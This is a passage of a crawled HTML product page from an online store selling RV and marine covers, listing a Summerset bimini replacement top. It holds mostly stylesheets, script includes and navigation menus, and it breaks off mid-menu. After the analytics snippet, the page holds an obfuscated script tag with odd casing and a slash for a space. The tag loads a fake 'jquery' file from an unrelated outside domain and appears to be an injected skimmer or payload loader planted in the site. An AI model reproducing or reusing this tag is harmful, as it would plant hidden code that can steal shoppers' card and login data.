

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rvcoversprotect.com/summerset-bimini-boat-canvas-only
body_size: 12523
content:
<!DOCTYPE html>
<html>
<head>
<title>Summerset Premium 3 Bow Bimini Replacement Top, Canvas Only</title>
<meta name="keywords" content="bimini tops,  bimini top, marine accessories, boat bimini top, biminis privacy room,  boat cover accessories,  bimini covers, Bimini Tops, Bimini boat tops, Bimini tops pontoon, Bimini boat covers, privacy room on boat">
<meta name="description" content="Summerset UV Marine fabric
3 Bow New or Replacement canvas only
72" L X 36" H / Width from 54" - 96"
3 yr warranty">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.border > .title > .content { background:transparent; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#031c6d; }
body { font-family:Verdana; font-size:12px; color:#1e1e1a; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#666626 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#fffff0; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#42913f; }
.border { background-color:transparent; border:0px; margin:0px 15px; }
.border	.content { padding:5px 0px; }
.border > .title { background-color:transparent; padding:0px; border-bottom:2px solid #d6d8cd; padding-bottom:3px; margin-bottom:3px; font-size:1.2em; }
.bottomcontainer { padding:15px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercontainer { border-top:3px solid white; padding:15px 0px; vertical-align:top; }
.color { background-color:#d6d8cd; }
.compliment { background-color:#fffff0; }
.complimentlighter { background-color:#fffffb; }
.leftcontainer { vertical-align:top; border-top:3px solid white; border-left:3px solid white; }
.logo {  }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-left:11px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#0c510c; }
.navigation.popup { padding:0px; }
.pagetitlecontainer { text-align:center; height:60px; vertical-align:bottom; background-color:#d6d8cd; padding-bottom:3px; background-image:url(/nouveau/titledots.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.rightcontainer { vertical-align:top; border-top:3px solid white; padding:15px 0px; }
.siteelementscontainer { position:relative; bottom:0px; left:0px; }
.siteelements { position:absolute; bottom:0px; left:15px; }
.sidegradient { background-image:url(/nouveau/side_gradient.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.siteimagecontainer { background-image:url(/nouveau/siteimage.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fcollage2600green+trim.jpg&picture.image.crop.apply=false&rectangle.width=1065&rectangle.xoffset=30&cache=1739993838354); background-position:bottom left; background-repeat:no-repeat; height:200px; vertical-align:middle; }
.sitenavigation { width:193px; background-color:#0c510c; }
.sitenavigation .item { padding:2px 15px; }
.sitenavigation .selected { background-color:#ffffff; }
.sitenavigationcontainer { padding:0px; background-color:#fff; }
.welcomeelement { margin:15px; }
.white { background-color:#ffffff; }
#left .border { background-color:#ecede8; margin:0px 7px 0px 0px; padding:15px; }
#left .margin { margin:0px 7px 0px 15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1770109267468"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_612176746_bounds', {"handle": "productreview_review_612176746_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3412655);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147145158-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147145158-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3412655.min.js></scRIpt>

<table class="maincontainer" style="width:100%;">
	<tr>
		<td class="compliment" rowspan="4"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td style="width:815px;"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td class="compliment" rowspan="4"></td>
	</tr>
	<tr style="height:200px">
		<td class="compliment siteimagecontainer" colspan="4">
			<div class="logo" alt="RV Covers Protect">
</div>
		</td>
		<td class="compliment" style="vertical-align:bottom;padding-bottom:10px;"><div class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter"><br /></span><a class="link" href="/cart">Checkout</a><span class="delimiter"><br /></span><a class="link" href="/tracking">Track Your Order</a></div>
</div></td>
	</tr>
	<tr style="height:5px">
		<td colspan="3" class="white"></td>
		<td rowspan="2" class="accent"></td>
		<td class="white"></td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Summerset Premium 3 Bow Bimini Replacement Top, Canvas Only" id="pagetitle" src="/nouveau/pagetitle.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;title.text=Summerset+Premium+3+Bow+Bimini+Replacement+Top%2C+Canvas+Only&amp;font=ZurichLightCondensed&amp;fontsize=30&amp;fontcolor=000000&amp;cache=1739993838354"></td>
		<td class="pageimagecontainer white"></td>
	</tr>
	<tr>
		<td rowspan="7" class="color"></td>
		<td rowspan="6" class="sidegradient"></td>
		<td class="leftcontainer color"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/rv-covers" id="handle2"><img class="dynamicimage" alt="RV Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=RV+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/motorhome-storage-covers">
MotorHome Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-a-covers">
Class A RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/covers-for-class-b">
Class B RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-c-covers">
Class C RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camper-trailer-covers">
Camper & Trailer Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/5th-wheel-covers">
5th Wheel Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standard-size-storage-covers-for-120-inch-shorter-5th-wheels">
Standard Covers for 5th Wheels 122" and Shorter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tall-storage-covers-for-5th-wheels-120-135-inches">
Tall Covers for 5th Wheels 122" - 135"</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-tall-storage-covers-for-5th-wheels-135-150-inches">
Extra Tall Covers for 5th Wheels 135"- 150"</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camper/popup-covers">
Folding Camper Trailers and Pop-up RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/travel-trailer-covers">
Travel Trailer RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toy-hauler-covers">
Toy Hauler RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/truck-camper-shell-covers">
Truck Bed Camper Shell Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-cover-brands">
Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/classic-accessories-rv-covers">
Classic Accessories RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poly-pro-1-rv-covers">
Poly PRO 1 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polypro-3-rv-covers">
Poly PRO 3 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perma-pro-rv-covers">
Perma PRO RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/overdrive-skyshield-rv-covers">
SkyShield RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/eevelle-rv-storage-covers">
Eevelle RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/goldline-rv-covers">
Goldline RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-s2-rv-covers">
S2 Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-rv-covers">
Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/traveler-rv-covers">
Traveler RV Covers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-accessories-covers">
RV Accessories Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-wheel-tire-covers">
Wheel and Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spare-tire-covers">
Spare Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-propane-tank-covers">
Propane Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-rv-accessories-covers">
All other RV Accessories Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/marine-covers" id="handle3"><img class="dynamicimage" alt="Marine Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Marine+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pwc-cover">
Jet skis PWC Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/summerset-bimini-tops">
Summerset Bimini Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-kits-covers-frames-hardware">
Bimini Kits (Covers, Frames and Hardware)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-top-replacement-covers">
Replacement Bimini Top Covers Only</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/marine-covers/bimini-top-accessories">
Bimini Top Hardware & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-boat-storage-covers">
Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pontoon-covers">
Pontoon and Deck Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cruising-ski-boat-covers">
Ski and Cruising Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fishing-boat-covers">
Fishing Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t-top-large-fishing-boat-covers">
Fishing Boats with T-Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fishing-boats-with-center-consoles-covers">
Fishing Boats with Center Consoles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-large-open-top-fishing-boat-covers">
Open Top Mid - Large Fishing Boats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909600">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909602">
Drift Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/small-boat-covers">
Small Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alum-fishing-boats">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dinghy-inflatable-boat-covers">
Dinghy Inflatable (RIBs) Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/drift-boat">
Drift Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jon-boats">
Jon Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pond-pedal-paddle-boat-covers">
Paddle Pedal, Pond, Canoe and Kayak Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-boat">
Boat Part Covers & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-seat-covers">
Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-center-console-covers">
Center Console Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-cover-support-poles-tie-downs">
Support Poles and Tie Downs</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/marine-boat-covers-by-brand">
Shop by Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dry-guard-orion-boat-covers">
Dry Guard and Orion Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lunex-boat-covers">
Lunex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stellex-boat-covers">
Stellex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/storm-pro-boat-covers">
StormPro Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trident-boat-covers">
Trident Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/protective-wake-boat-covers">
Wake Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/windstorm-boat-covers">
WindStorm Boat Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/auto-truck-covers" id="handle4"><img class="dynamicimage" alt="Automobile SUV &amp; Truck Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Automobile+SUV+%26+Truck+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedan-covers">
Sedan Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/suv-pickup-truck-covers">
Jeep, SUV and Pickup Truck Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/auto-accessories">
Automobile Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/atv-utv-covers-and-accessories" id="handle5"><img class="dynamicimage" alt="ATV &amp; UTV Covers and Accessories" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=ATV+%26+UTV+Covers+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-covers">
ATV & UTV Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/4wheeler-quad-seat-covers">
ATV and UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-seat-covers">
ATV Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-seat-covers">
UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-side-by-side-utv-seat-covers">
Polaris Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-side-by-side-seat-covers">
Kawasaki Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-side-by-side-seat-covers">
Yamaha Seat Covers </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-accessories">
UTV Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-roll-cage-tops">
UTV Roll Cage Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-roll-cage-tops">
Kawasaki UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-utv-roll-cage-tops">
Polaris UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-roll-cage-tops">
Yamaha UTV Roll Cage Tops </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-enclosures">
UTV Cab Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-rear-windows">
UTV Rear Windows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-front-windshields">
UTV Front Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bags-carriers-cargonets">
UTV Organizers, Gun Carriers & Bow Cases</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/golf-cart-covers" id="handle6"><img class="dynamicimage" alt="Golf Cart Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Golf+Cart+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-storage-covers">
Golf Car Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-enclosures">
Golf Cart Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-windshields">
Golf Cart Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-bag-cart-rain-covers-canopies">
Golf Bag/Cart Rain Covers & Canopies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-seat-covers-blankets">
Golf Cart Seat Covers & Blankets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/snowmobile-storage-covers" id="handle7"><img class="dynamicimage" alt="Snowmobile Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Snowmobile+Covers&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
